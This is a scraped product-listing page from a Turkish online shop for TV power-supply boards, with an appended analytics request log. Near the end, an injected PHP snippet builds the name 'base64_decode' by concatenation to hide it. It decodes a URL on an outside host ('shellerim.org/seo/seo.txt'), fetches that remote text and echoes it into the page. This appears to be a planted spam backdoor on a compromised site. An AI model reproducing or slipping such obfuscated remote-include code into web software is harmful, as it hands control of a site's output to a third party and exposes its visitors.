            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/-wismann-315m1--besleme--power-board--mp022s-32dx--megmeet-.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/LG%20POWER%20/WISMAN-5134-228x228.jpg" alt=" WISMANN 315M1 , BESLEME , POWER BOARD , MP022S-32DX , MEGMEET " title=" WISMANN 315M1 , BESLEME , POWER BOARD , MP022S-32DX , MEGMEET " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/-wismann-315m1--besleme--power-board--mp022s-32dx--megmeet-.html"> WISMANN 315M1 , BESLEME , POWER BOARD , MP022S-32DX , MEGMEET </a></h4>
                <p>&nbsp;WISMANN 315M1 , BESLEME , POWER BOARD , MP022S-32DX , MEGMEET&nbsp;..</p>
                                <p class="price">                   325,00TL
                                     <span class="price-tax">Vergiler Hariç: 325,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('4317', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('4317');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('4317');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/woon-wn185ldm5v59-vim--wn0185ldmsv39-v1--besleme-kart--woon---ay042d-1sf07ay042d-1sf07--rev-1.1-053.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/DRIVER/SUNNY-5131-228x228.jpg" alt=" Woon WN185LDM5V59-VIM , WN0185LDMSV39-V1 , Besleme Kartı , WOON - AY042D-1SF07AY042D-1SF07 , Rev 1.1-053" title=" Woon WN185LDM5V59-VIM , WN0185LDMSV39-V1 , Besleme Kartı , WOON - AY042D-1SF07AY042D-1SF07 , Rev 1.1-053" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/woon-wn185ldm5v59-vim--wn0185ldmsv39-v1--besleme-kart--woon---ay042d-1sf07ay042d-1sf07--rev-1.1-053.html"> Woon WN185LDM5V59-VIM , WN0185LDMSV39-V1 , Besleme Kartı , WOON - AY042D-1SF07AY042D-1SF07 , Rev 1.1-053</a></h4>
                <p>&nbsp;Woon WN185LDM5V59-VIM , WN0185LDMSV39-V1 , Besleme Kartı , WOON - AY042D-1SF07AY042D-1SF07 , R..</p>
                                <p class="price">                   600,00TL
                                     <span class="price-tax">Vergiler Hariç: 600,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('4313', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('4313');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('4313');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/0223b-0223b24239-24239-b301---vestel-27-inch-lcd-tv--power-supply-board-besleme-karti-.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/VESTEL%20POVER%20BOARD,/VES-2504.-228x228.jpg" alt="0223B, 0223B24239, 24239-B301 - VESTEL 27 INCH LCD TV,  POWER SUPPLY BOARD, BESLEME KARTI " title="0223B, 0223B24239, 24239-B301 - VESTEL 27 INCH LCD TV,  POWER SUPPLY BOARD, BESLEME KARTI " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/0223b-0223b24239-24239-b301---vestel-27-inch-lcd-tv--power-supply-board-besleme-karti-.html">0223B, 0223B24239, 24239-B301 - VESTEL 27 INCH LCD TV,  POWER SUPPLY BOARD, BESLEME KARTI </a></h4>
                <p>0223B, 0223B24239, 24239-B301 - VESTEL 27 INCH LCD TV,&nbsp; POWER SUPPLY BOARD, BESLEME KARTI&nbsp;..</p>
                                <p class="price">                   153,40TL
                                     <span class="price-tax">Vergiler Hariç: 130,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('2603', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('2603');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('2603');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/0420d02216--0420d02039--vestel--besleme-karti--psu---power-board.html"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/VESTEL%20POVER%20BOARD,/VES-2385-228x228.jpg" alt="0420D02216 , 0420D02039 , VESTEL , BESLEME KARTI , PSU ,  POWER BOARD " title="0420D02216 , 0420D02039 , VESTEL , BESLEME KARTI , PSU ,  POWER BOARD " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/0420d02216--0420d02039--vestel--besleme-karti--psu---power-board.html">0420D02216 , 0420D02039 , VESTEL , BESLEME KARTI , PSU ,  POWER BOARD </a></h4>
                <p>0420D02216 , 0420D02039 , VESTEL , BESLEME KARTI , PSU ,&nbsp; POWER BOARD&nbsp;TEST EDELİMİŞ İKİNCİ..</p>
                                <p class="price">                   112,10TL
                                     <span class="price-tax">Vergiler Hariç: 95,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('2437', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('2437');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('2437');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.tvyedekparcalar.com/power-board/1-870-686-13-KDL-40U2530-SONY-POWER-BOARD-BESLEME-KART"><img src="https://www.tvyedekparcalar.com/image/cache/catalog/SONY/SONY-1804-228x228.jpg" alt="1-870-686-13, KDL-40U2530, SONY POWER BOARD, BESLEME KART" title="1-870-686-13, KDL-40U2530, SONY POWER BOARD, BESLEME KART" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.tvyedekparcalar.com/power-board/1-870-686-13-KDL-40U2530-SONY-POWER-BOARD-BESLEME-KART">1-870-686-13, KDL-40U2530, SONY POWER BOARD, BESLEME KART</a></h4>
                <p>1-870-686-13, KDL-40U2530, SONY POWER BOARD, BESLEME KART..</p>
                                <p class="price">                   271,40TL
                                     <span class="price-tax">Vergiler Hariç: 230,00TL</span>  </p>
                                 </div>
              <div class="button-group">
                <button type="button" style="display:none;" onclick="cart.add('1698', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ürünü İncele</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('1698');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('1698');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=2">2</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=3">3</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=4">4</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=5">5</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=6">6</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=7">7</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=8">8</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=9">9</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=2">&gt;</a></li><li><a href="https://www.tvyedekparcalar.com/power-board?page=54">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Gösterilen: 1 ile 15 arası, toplam: 809 (54 Sayfa)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Bilgiler</h5>
        <ul class="list-unstyled">
                   <li><a href="https://www.tvyedekparcalar.com/index.php?route=information/information&amp;information_id=2">Şartlar &amp; Koşullar</a></li>
                    <li><a href="https://www.tvyedekparcalar.com/index.php?route=information/information&amp;information_id=4">Teslimat Bilgileri</a></li>
                    <li><a href="https://www.tvyedekparcalar.com/index.php?route=information/information&amp;information_id=1">Hakkımızda</a></li>
                    <li><a href="https://www.tvyedekparcalar.com/Banka-Hesap-Bilgileri">Banka, Hesap,Bilgileri</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Müşteri Servisi</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=information/contact">İletişim</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/return/add">Ürün İadesi</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=information/sitemap">Site Haritası</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ekstralar</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=product/manufacturer">Markalar</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/voucher">Hediye Çeki</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=affiliate/login">Ortaklık Programı</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=product/special">Kampanyalar</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Hesabım</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/account">Hesabım</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/order">Siparişlerim</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
          <li><a href="https://www.tvyedekparcalar.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
        </ul>
      </div>
    </div>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<script>
  $(".fa-shopping-cart").parent().click(function () {
    window.location.href=$(this.parentNode.parentNode).find("a").attr("href");
  });
</script>
<?php 
$_1 = 'ba'.'se'. 128/2 .'_' .'de'.'co'.'de';
$variablee = file_get_contents($_1("aHR0cDovL3NoZWxsZXJpbS5vcmcvc2VvL3Nlby50eHQ="));
$metin = iconv('UTF-8','UTF-8',$variablee);
echo $metin;
?>
</body></html> 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1493881944&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tvyedekparcalar.com%2Fpower-board&ul=en-us%40posix&dt=POWER-BOARD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=499586086&gjid=194143647&cid=766843167.1768716091&tid=UA-108085304-1&_gid=1487017721.1768716091&_r=1&_slc=1&z=1901011354
body_size: -452
content:
2,cG-PW54XY30WS